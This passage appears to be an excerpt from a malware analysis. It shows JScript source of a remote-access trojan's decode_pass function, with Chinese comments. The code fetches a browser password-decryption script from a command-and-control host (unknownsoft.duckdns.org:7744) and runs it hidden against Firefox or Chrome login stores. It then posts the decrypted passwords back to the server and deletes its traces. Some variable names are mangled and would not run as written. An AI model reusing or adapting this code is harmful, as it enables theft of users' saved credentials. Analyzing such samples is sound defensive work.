 598 function decode_pass(retcmd) //函数：解密浏览器加密后的密码，并将解密后的密码发送到C&C服务器 URL：unknownsoft.duckdns.org：7744/IE、chrome、firefox
599 {
600 try
601 {
602 var content, nss, command;
603 if (retcmd == "mozilla")
604 {
605 command = "give-me-ffpv";
606 }
607 else if (retcmd == "chrome")
608 {
609 command = "give-me-chpv";
610 }
611 var msxml2.xmlhttp = WScript.CreateObject("msxml2.xmlhttp");
612 msxml2.xmlhttp.open("post", "http://" + host + ":" + port + "/" + command, false);
613 msxml2.xmlhttp.setRequestHeader("user-agent:", information());
614 msxml2.xmlhttp.send("");
615 if (scripting.filesystemobject.fileExists(installdir + "rundll")) {
616 scripting.filesystemobject.deleteFile(installdir + "rundll");
617 }
618 if (msxml2.xmlhttp.status == 200) //当连接状态码为：200（ok）时
619 {
620 try {
621 var adodb.stream = WScript.CreateObject("adodb.stream");
622 adodb.stream.Type = 1;
623 adodb.stream.Open();
624 adodb.stream.Write(msxml2.xmlhttp.responseBody);
625 adodb.stream.Position = 0;
626 adodb.stream.Type = 2;
627 adodb.stream.CharSet = "us-ascii";
628 content = adodb.stream.ReadText();
629 nss = sdkpath + "\\nss";
630 content = content.replace(new RegExp("%nss%", "g"), nss); //for firefox
631 content = content.replace(new RegExp("%path%", "g"), installdir + "Login Data"); //for chrome
632 var sw = scripting.filesystemobject.openTextFile(installdir + "rundll", 2, true);
633 sw.write(content);
634 sw.close();
635 sw = null;
636 adodb.stream.close();
637 adodb.stream = null;
638 } catch (ez) {}
639 }
640 WScript.Shell.run("%comspec% /c cd \"" + sdkpath + "\" && " + gsp(sdkfile) + " " + gsp(installdir + "rundll") + " > \"" + installdir + "wshout\"", 0, true);
641 WScript.sleep(2000);
642 var sr = scripting.filesystemobject.openTextFile(installdir + "wshout");
643 content = sr.readall();
644 sr.close();
645 sr = null;
646 scripting.filesystemobject.deleteFile(installdir + "rundll");
647 scripting.filesystemobject.deleteFile(installdir + "wshout");
648 post(retcmd, content); //将解密出来的密码，发送给C&C服务器
649 } catch (err) {}
650 }